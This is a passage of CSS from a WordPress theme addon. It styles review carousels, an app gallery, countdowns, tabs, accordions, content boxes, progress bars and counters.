-moz-transform: scale(1) translateY(0);
-ms-transform: scale(1) translateY(0);
-webkit-transform: scale(1) translateY(0);
transform: scale(1) translateY(0);
}
.featured_content_parent h4 {
margin-top: 45px;
text-align: center;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.featured_content_parent p {
max-width: 270px;
text-align: center;
margin: auto;
margin-top: 10px;
}
.featured_content_parent {
background: url(//comofidelizarclientes.com.br/wp-content/plugins/keydesign-addon/assets/img/long-shadow.png) no-repeat;
background-position: center 502px;
} .key-reviews {
background-color: white;
padding: 50px 40px;
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
text-align: left;
overflow: hidden;
border-radius: 7px;
padding-bottom: 45px;
box-shadow: 0 20px 70px rgba(38, 42, 76, 0.2);
display: inline-block;
width: -webkit-fill-available;
}
.key-reviews.single-review-box {
margin: 15px;
}
.rw_message {
padding-top: 0;
padding-bottom: 0;
text-align: left;
margin-bottom: 0;
}
.rw_img_wrapper {
width: 75px;
}
.key-reviews .rw_title {
font-size: 18px;
font-weight: 500;
letter-spacing: 0.01em;
text-transform: inherit;
font-family: inherit;
}
.rw-author-details h4 {
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
font-size: 16px;
font-weight: 700;
line-height: 25px;
margin: 0;
text-align: center;
}
#single-page .rw-author-details p,
.rw-author-details p {
text-align: left;
font-weight: 400;
color: #acacac;
margin-bottom: 0;
}
.rw-authorimg {
display: block;
float: left;
max-width: 60px;
max-height: 100%;
margin-right: 15px;
}
.rw-authorimg img {
float: left;
height: auto;
border-radius: 100%!important;
}
.rw-author-details {
vertical-align: top;
text-align: left;
margin-bottom: 0;
min-height: 60px;
margin-bottom: 20px;
}
.container .rw-author-details h5 {
font-size: 16px;
margin-bottom: 0;
line-height: 1.2;
font-weight: 500;
padding-top: 8px;
}
.rw_header {
height: 60px;
width: 100%;
margin-bottom: 10px;
text-align: center;
}
.rw-link {
padding-top: 16px;
}
.rw-link a {
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
font-weight: 600;
}
.rw_rating {
text-align: left;
margin-top: 0;
padding-top: 25px;
}
.rw_rating .sway-empty-star,
.rw_rating .sway-full-star {
font-size: 15px;
margin-right: 5px;
color: #fb690c;
}
.rw_rating .rating_intro {
color: #fb690c;
font-weight: 500;
font-size: 17px;
line-height: 1;
margin-right: 8px;
display: inline-block;
}
.rw-title {
font-size: 16px;
font-weight: 700;
line-height: 1.4;
margin-bottom: 15px;
text-transform: uppercase;
}
.review-carousel .owl-wrapper-outer {
margin-bottom: 0px;
}
.review-carousel .owl-item {
padding: 0 15px;
}
.review-carousel  {
text-align: center;
position: relative;
}
.with-overlay .review-carousel  .owl-dot span {
background: #fff
}
.clients.owl-carousel .owl-item,
.review-carousel .owl-carousel .owl-item {
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
transition: all 0.2s ease;
-webkit-opacity: 0;
-moz-opacity: 0;
opacity: 0;
}
.clients.owl-carousel .owl-item.active,
.review-carousel .owl-carousel .owl-item.active {
-webkit-opacity: 1;
-moz-opacity: 1;
opacity: 1;
} .app-gallery {
display: flex;
flex-flow: row wrap;
}
.app-gallery .ag-section-desc {
width: 100%;
max-width: 365px;
margin-right: 94px;
margin-top: 165px;
z-index: 10;
max-height: 280px;
}
.app-gallery .ag-section-desc h4 {
margin-top: 0;
margin-bottom: 25px;
font-style: normal;
font-size: 34px;
line-height: 1.2em;
}
.app-gallery .ag-section-desc p {
max-height: 150px;
overflow: hidden;
}
.app-gallery .owl-carousel .owl-wrapper-outer {
overflow: visible;
}
.app-gallery.ag-no-desc-section .owl-carousel .owl-wrapper-outer {
padding: 3px 0;
}
.ag-slider-wrapper {
width: 300px;
z-index: 4;
outline: none;
margin-top: 3px;
}
.app-gallery.ag-no-desc-section .ag-slider-wrapper {
width: 100%;
margin: 0;
}
.app-gallery .ag-mockup img {
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
box-shadow: 0 20px 70px rgba(119, 122, 242, 0.3);
}
.app-gallery .ag-mockup {
position: absolute;
left: 459px;
z-index: 5;
pointer-events: none;
}
.app-gallery.ag-no-desc-section .ag-mockup {
position: absolute;
left: 0;
right: 0;
width: 325px;
max-width: 325px;
margin: auto;
z-index: 5;
pointer-events: none;
}
.app-gallery .clickable .owl-dot:hover span {
opacity: 0.5;
}
.app-gallery .owl-dots  {
position: absolute;
left: -465px;
bottom: 180px;
z-index: 99;
}
.app-gallery.ag-no-desc-section .owl-dots  {
position: relative;
left: auto;
right: auto;
bottom: 0;
}
.app-gallery .owl-carousel .owl-wrapper-outer:before {
content: "";
position: absolute;
z-index: 2;
top: -100px;
right: 100%;
width: 500%;
height: calc(100% + 200px);
display: block;
background: #fff;
}
.app-gallery  .owl-dot span {
display: block;
}
.ag-no-desc-section.app-gallery .owl-carousel .owl-wrapper-outer:before {right: inherit;width: 100vw;left: 0;pointer-events: none;margin-left: calc(570px - 50vw);background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 40%, rgba(255,255,255,0) 60%, rgba(255,255,255,1) 100%);}
.app-gallery .heading-separator {
margin-left: 0;
margin-bottom: 25px;
margin-top: -5px;
width: 40px;
}
.app-gallery .owl-carousel img {
display: block;
margin: auto;
border-radius: 0;
cursor: pointer;
transition: 1s;
border-radius: 20px!important;
}
.app-gallery .owl-item.active img {
box-shadow: none;
}
.app-gallery .owl-item img {
box-shadow: none;
max-width: 278px;
} .countdown {
position: relative;
display: block;
width: 600px;
height: 70px;
margin: auto;
padding: 0;
font-size: 40px;
font-style: normal;
font-weight: 400;
line-height: 48px;
text-align: center;
border-radius: 100px;
box-shadow: none;
z-index: 99;
}
.CountdownContent {
display: block;
float: left;
width: 150px;
height: auto;
margin: 0;
border: none;
font-size: 68px;
font-weight: 300;
line-height: 70px;
letter-spacing: -1px;
text-align: center;
border-radius: 90px;
}
.CountdownSeparator {
display: none;
}
.CountdownContent .CountdownLabel {
font-size: 16px;
font-weight: 600;
display: block;
line-height: 1;
width: 100%;
letter-spacing: 0;
margin-top: 10px;
}
.kd-countdown.cd-align-left {
margin-left: 0; text-align: left;
}
.kd-countdown.cd-align-left .CountdownContent {
text-align:left;
} .row .vc_toggle {
display: block;
font-size: 1em;
padding: 0;
margin-bottom: 20px;
border-radius: 0;
line-height: 1.3em;
-moz-transition: 0.2s !important;
-ms-transition: 0.2s !important;
transition: 0.2s !important;
background: #fff;
border: 1px solid #e7e7e7;
z-index: 10;
position: relative;
}
.row .vc_toggle.vc_toggle_simple {
background:transparent;
margin-bottom: 0;
border-radius: 0;
border-top: none;
border-left: none;
border-right: none;
}
.row .vc_toggle.transparent {
background: rgb(255 255 255 / 25%)
}
.row .vc_toggle.transparent * {
color: #fff;
}
.row .vc_toggle.vc_toggle_default.transparent .vc_toggle_title:after,
.row .vc_toggle_size_md.vc_toggle_default.transparent .vc_toggle_title:after {
color: #fff;
}
.row .vc_toggle_size_md.vc_toggle_default.transparent .vc_toggle_title:hover h4 {
color: rgb(255 255 255 / 75%)
}
.row .vc_toggle.vc_toggle_simple:last-of-type {
border-bottom:none;
}
.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title {
padding: 25px 25px;
}
.row .vc_toggle_simple .vc_toggle_title .vc_toggle_icon::after,
.row .vc_toggle_simple .vc_toggle_title .vc_toggle_icon::before {
transition: 0.25s;
}
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title {
padding-left: 0;
padding: 25px 35px;
}
.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_content {
padding:0;
margin:0;
margin-bottom: 5px;
}
.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_icon {
margin:0;
margin-left:-5px
}
.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title h4,
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title h4 {
font-size: 17px;
transition: 0.25s;
font-weight: 500;
margin-bottom: 20px;
font-family: inherit;
text-transform: inherit;
}
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_content {
padding-left: 0;
margin: 0;
margin-bottom: 0;
padding: 35px;
padding-top: 0;
}
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_content p {
margin-bottom: 0!important;
}
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon {
display: none;
right: 20px;
left: auto;
background: none;
transform: none!important;
border: none!important;
width: auto;
height: auto;
}
.row .vc_toggle_default .vc_toggle_icon,
.row .vc_toggle_default .vc_toggle_icon::after,.row .vc_toggle_default .vc_toggle_icon::before {
border: none!important;
}
.row .vc_toggle_default .vc_toggle_icon::before {
display:none!important;
}
.row .vc_toggle.vc_toggle_default .vc_toggle_title:after,
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title:after {
margin-right: 10px;
color: inherit;
content: "\f078";
font-family: 'sway-font';
font-weight: 400;
margin: 0;
font-size: 14px;
display: block;
margin-left: 0;
width: auto;
height: auto;
background: none!important;
color: #39364e;
transform: none!important;
position: absolute;
width: 14px;
height: 14px;
right: 0;
line-height: 14px;
top: 50%;
margin-top: -6px;
right: 35px;
}
.row .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title:after,
.row .vc_toggle_size_md.vc_toggle_default.vc_toggle_active .vc_toggle_title:after {
content: "\f077";
}
.vc_toggle_default.vc_toggle_active .vc_toggle_icon::after {
visibility: visible!important;
content:"\f077"!important;
}
.vc_toggle_default.vc_toggle_active .vc_toggle_icon::before {
display:none!important;
}
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_icon {height: 2px}
.vc_tta.vc_tta-accordion .vc_tta-panel-title>a {
min-height: auto!important;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs .vc_tta-tabs-container {
background-color: white;
box-shadow: none;
padding: 40px;
margin-right: 40px !important;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs .vc_tta-panels {
border: none !important;
background: transparent!important;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
padding: 0;
background: none !important;
opacity: 0;
visibility: hidden;
height: auto!important;
transition: 0.25s;
display: none!important;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-body {
opacity: 1;
visibility: visible;
display: block!important;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs .vc_tta-panels .vc_toggle_content p {
color: inherit;
margin-bottom: 0;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs .vc_tta-panels ul {
list-style-type: none; padding-left: 0;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
height: 0;
border-bottom: 9px solid transparent;
border-top: 9px solid transparent;
width: 0;
display: block;
display: none;
position: absolute;
content: "\f105";
font-size: 0;
right: -81px;
top: 26px;
opacity: 0;
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active:before {
opacity: 1;
visibility: visible;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs .vc_tta-panels ul li:before {
display: inline-block;
}
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover {
background-color: transparent;
opacity: 0.6;
}
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a {
border-color: transparent;
background-color: transparent;
color: inherit;
font-weight: bold;
font-size: 14px;
padding-left: 0;
padding-top: 25px;
padding-bottom: 25px;
line-height: 1.5;
opacity: 1;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
cursor: pointer;
}
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-list {
background: transparent;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right,
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left {
overflow: hidden;
padding: 0;
}
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a {
opacity: 1;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list {
overflow: visible;
width: 100%;
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container {
padding: 0;
min-width: 30%;
border-radius: 10px;
overflow: visible;
margin-right: 0!important;
border-right: none;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab,
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab {
display: block;
position: relative;
background: transparent;
margin-left: 0;
margin-right: 0;
border-bottom: 1px solid #ddd;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab.vc_active a,
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active a {
background: transparent;
border-color: #ddd;
border-bottom: 2px solid #ddd;
}
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels-container,
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container {
border: 1px solid #ddd;
padding: 100px 0;
align-items: center;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab a,
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab a {
background: #fff;
font-size: 14px;
font-weight: 600;
line-height: 96px;
text-align: center;
padding: 0;
color: #1a1a1a;
border-radius: 0!important;
border: 1px solid #ddd;
border-right: 0;
border-bottom: 2px solid transparent;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab a {
border-right: 1px solid #ddd;
border-left:0;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab a:hover,
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab a:hover {
background:#fff;
} .mg-sizer, .mg-single-img.small-masonry-img {
width: calc(33.3333% - 30px);
height: auto;
margin-bottom: 30px;
}
.four-columns .mg-sizer, .four-columns .mg-single-img.small-masonry-img {
width: calc(25% - 30px);
}
.five-columns .mg-sizer, .five-columns .mg-single-img.small-masonry-img {
width: calc(20% - 30px);
}
.mg-single-img.big-masonry-img {
width: calc(66.6667% - 30px);
height: auto;
margin-bottom: 30px;
}
.four-columns .mg-single-img.big-masonry-img {
width: calc(50% - 30px);
}
.five-columns .mg-single-img.big-masonry-img {
width: calc(40% - 30px);
}
.mg-single-img img {
width: 100%;
height: auto;
border-radius: 0px;
border: none;
transition: 0.2s ease;
}
.mg-single-img {
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
}
.mg-single-img:hover {
}
.mg-single-img a {
display: block;
}
.mg-single-img a:hover img {
z-index: 10;
position: relative;
transition: 0.2s ease;
box-shadow: 0 10px 35px rgba(38, 41, 77, 0.1);
border: 1px solid #e7e7e7;
padding: 10px;
cursor: zoom-in;
} .wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top {
position: relative;
border-radius: 10px;
box-shadow: none;
z-index: 2;
}
.wpb-js-composer .vc_row[data-vc-full-width="true"] .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top {
margin: 0 -15px;
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container {
margin: 0;
padding: 0;
width: 100%;
box-shadow: none;
border-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
overflow: hidden;
background: transparent;
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list {
border: none;
box-shadow: none;
flex-direction: row;
overflow: visible;
text-align: center;
justify-content: center;
display: flex;
max-width: 1210px;
margin: auto;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li {
text-align: center;
font-weight: 500;
background: none;
position: relative;
border: none;
margin: 0;
}
.wpb-js-composer .vc_tta-panels-container .vc_tta-panel-title a,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li a {
position: relative;
display: flex;
align-items: center;
justify-content: center;
margin: 0;
padding: 0;
background: none;
border: beige;
border-right: none;
font-weight: 500;
font-size: 16px;
min-height: 76px;
line-height: inherit;
text-align: center;
vertical-align: middle;
letter-spacing: 0.01em;
opacity: 1;
padding: 0 35px;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
color: #777;
border: none;
position: relative;
}
.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading {
border-radius: 0;
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li a:hover {opacity: 1;}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li:last-child a {
border: none;
}
.wpb-js-composer .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
max-width: 1210px;
margin: 0 auto!important;
overflow: visible!important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs-position-top .vc_tta-panel-body {height: auto!important; }
.wpb-js-composer .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body .kd-animated {
opacity:1;
}
.vc_tta-panels .vc_tta-panel {background: transparent;}
.vc_tta-panels .vc_tta-panel.medium-section {background: #f5f5f5;}
.vc_tta-panels .vc_tta-panel.dark-section {background: #212240;}
.vc_tta-panels .vc_tta-panel.image-section {background: url(//comofidelizarclientes.com.br/wp-content/plugins/keydesign-addon/assets/img/section-bg.jpg); background-size: cover;     background-position: center;}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a {
color: #fff;
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a {
border-bottom: none;
color: #fff;
opacity: 1;
}
.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:before,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
content: '';
width: 0px;
transition: 0.2s all ease;
-ms-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
left: 50%;
display: block;
height: 2px;
background: #ccc;
position: absolute;
top: inherit;
bottom: -1px;
}
.feature-sections-wrapper .feature-sections-tabs .nav-tabs .active a:before,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:before {
width: 100px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs-position-top .vc_tta-icon.vc_li {
color: inherit;
font-size: 18px;
}
.wpb-js-composer .vc_tta-container {
margin-bottom: 0px!important;
}
.wpb_wrapper .es-accordion:last-child {
border: none;
}
.wpb-js-composer .es-accordion {
border-bottom: 1px solid  #e5e7f2;
margin: 0 -15px;
padding: 0 15px;
}
.wpb-js-composer .es-accordion .es-time {
display: inline-block;
font-size: 17px;
line-height: 35px;
font-weight: 500;
min-width: 190px;
}
.wpb-js-composer .es-accordion .es-heading {
position: relative;
padding: 21px 0;
}
.wpb-js-composer .es-accordion .es-heading h4 {
display: inline-block;
margin-top: 0;
font-size: 17px;
font-weight: 500;
margin-bottom: 0;
line-height: 30px;
}
.wpb-js-composer .es-accordion .es-heading h4 a {
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.es-accordion .es-time i {
margin-right: 8px;
font-size: 14px;
}
.es-accordion .es-heading .fa-angle-down {
font-size: 16px;
font-weight: 600;
color: #1f1f1f;
position: absolute;
right: 12px;
top: 30px;
}
.es-accordion .es-heading .fa-angle-down:before {
content: "\f106";
}
.es-accordion .es-heading .collapsed .fa-angle-down:before {
content: "\f107";
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li:before {
height: 0;
border-right: 9px solid transparent;
border-left: 9px solid transparent;
width: 0;
display: block;
position: absolute;
content: "\f105";
font-size: 0;
bottom: -9px;
opacity: 0;
-webkit-transition: 0.2s;
-o-transition: 0.2s;
transition: 0.2s;
left: 50%;
margin-left: -5px;
visibility: visible;
display: none;
}
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active:before {
opacity: 1;
display: none;
}
.es-accordion .es-speaker-container {
display: inline-block;
width: 100%;
max-width: 120px;
margin-top: 0px;
margin-right: 67px;
margin-bottom: 20px;
vertical-align: top;
}
.es-accordion .es-speaker-img {
max-width: 50px;
margin: 0;
box-shadow: none;
border-radius: 90px;
margin-top: 0;
overflow: hidden;
margin-bottom: 20px;
}
.es-accordion .es-speaker-img img {
width: 100%;
height: auto;
}
.es-accordion .panel-collapse {
vertical-align: top;
}
.es-accordion .es-session-desc {
font-size: 14px;
font-weight: inherit;
line-height: 25px;
margin-bottom: 5px;
display: inline-block;
max-width: calc(100% - 250px);
}
.es-accordion .es-speaker-container .es-speaker-name {
font-weight: 500;
text-align: left;
margin-top: 0;
}
.es-accordion .es-speaker-container .es-speaker-position {
font-weight: inherit;
text-align: left;
color: #acacac;
line-height: 1.3;
}
.wpb-js-composer .vc_tta-container .vc_tta .es-accordion .es-session-desc p {
margin-bottom: 20px;
color: inherit;
}
.es-accordion .es-session-desc .es-link a {
font-size: 12px;
font-weight: bold;
text-transform: uppercase;
}
.es-accordion .es-session-desc .es-link {
margin-bottom: 20px;
}
.es_no_description.es-accordion .panel-collapse,
.es_no_description.es-accordion .es-heading .fa {
display: none;
height: 0!important;
}
.es_no_description.es-accordion h4 a {
cursor: default;
} .color-swtich img {
margin: auto;
display: block;
margin-bottom: 30px;
}
.color-swtich .owl-dots .owl-dot {
width: 40px;
height: 40px;
margin: 0 10px;
}
.color-swtich .owl-dot span {
width: 40px;
height: 40px;
border-color: transparent !important;
-webkit-transition: all 250ms ease-in-out;
opacity: 1;
z-index: 20;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
transform: none !important;
-webkit-transform: none !important;
-moz-transform: none !important;
-o-transform: none !important;
}
.color-swtich .owl-dot span:hover {
opacity: 0.6 !important;
}
.color-swtich .owl-dot.active span:hover {
opacity: 1 !important;
}
.color-swtich {
text-align: center;
margin-top: 0;
}
.color-swtich .owl-dot.active span:before {
width: 16px;
height: 16px;
background: #fff;
border-radius: 90px;
display: block;
content: '';
position: absolute;
top: 12px;
left: 12px;
} .cb-container {
position: relative;
z-index: 101;
}
.cb-container .cb-wrapper {
position: relative;
text-align: left;
margin: 0px;
margin-bottom: 30px;
padding: 40px;
background: #fff;
transition: 0.2s;
overflow: hidden;
z-index: 3;
border: 1px solid #e7e7e7;
box-shadow: 0 10px 35px rgba(38, 42, 76, 0.1);
transition: .15s ease-in-out;
}
.cb-container.disable-box-shadow .cb-wrapper {
box-shadow: none!important;
}
.cb-container .cb-wrapper:after {
content: "";
transition: 0.2s all ease;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
position: absolute;
left: 50%;
height: 5px;
width: 0;
bottom: 0px;
-ms-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
background-color: #ccc;
}
.cb-container:hover .cb-wrapper:after {
width:100%;
}
.cb-container.with-bg-img {
background-size: cover;
}
.cb-container.cb-no-icon {
padding-bottom: 40px;
}
.vc_row.vc_row-no-padding .cb-container {
margin-left:  15px;
margin-right:  15px;
}
.cb-container.content-center * {
text-align:center;
}
.cb-container .cb-heading {
font-size: 20px;
}
.cb-container.content-center a p {
margin-bottom: 0!important;
color: #696969;
}
.cb-container .cb-wrapper:hover {
z-index: 100;
box-shadow: 0 10px 35px rgba(38, 42, 76, 0.1);
transform: translateY(-10px)!important;
border-color: transparent!important;
border-bottom: none;
}
.cb-btncontainer {
margin-top: 30px;
}
.cb-container.cb_transparent_color:hover {
background: transparent;
}
.cb-container.cb_transparent_color:hover .cb-text-area p,
.cb-container.cb_transparent_color:hover .cb-heading {
color: inherit;
}
.cb-container.cb_transparent_color img {
opacity: 0.6;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
}
.cb-container.cb_transparent_color:hover img {
opacity: 1;
}
.cb-text-area p {
transition: 0.25s;
font-family: inherit!important;
margin-bottom: 20px;
}
.cb-text-area p,
#single-page .cb-text-area p {
position: relative;
}
.cb-no-icon .cb-text-area p,
#single-page .cb-no-icon .cb-text-area p {
margin-bottom: 0;
}
.cb-img-area, .cb-text-area {
display: inline-block;
vertical-align: bottom;
transition: transform .2s ease-in-out;
}
.cb-img-area {
font-size: 40px;
margin-bottom: 25px;
margin-right: 0;
float: left;
width: 100%;
-webkit-transition: all 200ms ease-in-out;
-moz-transition: all 200ms ease-in-out;
-o-transition: all 200ms ease-in-out;
transition: all 200ms ease-in-out;
}
.cb-simple-link {
font-weight: 500;
-webkit-transition: all 200ms ease-in-out;
-moz-transition: all 200ms ease-in-out;
-o-transition: all 200ms ease-in-out;
transition: all 200ms ease-in-out;
}
.cb-container .cb-img-area img {
margin-bottom: 5px;
max-height: 60px;
width: auto;
}
.cb-container .cb-heading.with-subtitle {
margin-bottom: 10px;
} .kd_progress_bar {
margin-bottom: 35px;
}
.kd_progress_bar .kd_progb_desc {
font-size: 13px;
line-height: 25px;
margin-top: 18px;
clear: both;
}
.kd_progress_bar .kd-progb-static {
margin-bottom: 15px;
}
.kd_progress_bar .kd_progb_head .kd-progb-title h4 {
text-transform: none;
line-height: 20px;
margin: 0px;
text-overflow: ellipsis;
white-space: nowrap;
font-size: 18px;
}
.parallax.with-overlay .kd_progress_bar .kd_progb_head .kd-progb-title h4 {color: #fff;}
.parallax.with-overlay .kd_progress_bar .kd_progb_head .kd_progressbarmarker {color: #fff;}
.parallax.with-overlay .kd_progressbarfull {background-color: rgba(255,255,255,0.15);}
.kd_progress_bar .kd_progb_head .kd-progress-icon i {
margin-right: 10px;
}
.kd_progress_bar .kd_progb_head .kd-progress-customimg img {
width: 14px;
height: auto;
margin-right: 10px;
}
.kd_progress_bar .kd_progb_head .pb_counter_number {
letter-spacing: -3px;
display: inline-block;
font-size: 70px;
font-weight: 300;
line-height: 70px;
margin-bottom: 10px;
}
.kd_progress_bar .kd_progb_head .pb_counter_units {
display: inline-block;
font-size: 32px;
}
.kd_progressbarfull {
width: 100%;
height: 8px;
position: relative;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
background-color: rgba(210, 210, 210, 0.3);
border-radius: 3px; }
.kd_progressbarfill {
width: 1%;
height: 8px;
font-size: 0px;
text-align: right;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
border-radius: 3px;
overflow: visible!important;
}
.kd_progressbarfull.thin-solid, .thin-solid .kd_progressbarfill {
height: 3px;
}
.kd_progressbarfull.medium-solid, .medium-solid .kd_progressbarfill {
height: 6px;
}
.kd_progressbarfull.thick-solid, .thick-solid .kd_progressbarfill {
height: 10px;
}
.container .kd_progressbarmarker {
position: absolute;
top: 0;
right: 0;
float: right;
font-size: 17px;
line-height: 20px;
font-weight: 600;
}
.kd_progb_head {
width: 0;
overflow: visible!important;
position: relative;
} .kd_counter_number {margin: 0;margin-bottom: 0!important;display: flex;line-height: 1!important;justify-content: center;}
.kd_counter  { text-align: center; }
.kd_counter.count_left { text-align: left; }
.kd_counter.count_center { text-align: center; }
.kd_number_string {
font-size: 42px;
text-align: center;
margin-bottom: 0;
font-weight: 500;
font-family: inherit;
line-height: 1;
display: block;
}
.kd_counter_text {
text-transform: none;
margin-bottom: 0;
font-size: 18px;
font-weight: 500;
display: block;
}
.kd_counter_units {
font-size: 42px;
font-weight: 500;
margin-left: 2px;
}
.wpb_column:last-child .kd_counter_number:after {
display: none;
}
.kd_counter_text {
margin-top: 22px;
